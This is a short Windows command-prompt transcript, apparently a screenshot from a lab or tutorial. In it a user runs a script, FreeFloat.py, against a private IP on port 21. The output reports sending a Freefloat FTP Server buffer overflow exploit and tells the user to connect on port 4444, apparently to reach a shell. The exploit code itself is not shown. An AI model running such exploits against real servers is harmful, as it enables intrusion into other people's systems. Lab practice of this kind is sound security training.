 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\asus>cd Desktop
C:\Users\asus\Desktop>cd test
C:\Users\asus\Desktop\test>FreeFloat.py 192.168.13.130 21
----------------------------------------------------------------
|      Freefloat FTP Server Buffer Overflow Vulnerability      |
----------------------------------------------------------------
[-] Connecting to 192.168.13.130 on port 21
[-] Sending exploit...
[-] Exploit successfully sent...
[-] Connect to 192.168.13.130 on port 4444
C:\Users\asus\Desktop\test>_